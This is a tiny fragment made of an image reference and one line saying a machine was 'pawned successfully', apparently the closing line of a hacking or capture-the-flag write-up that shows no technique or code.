
The machine was pawned successfully.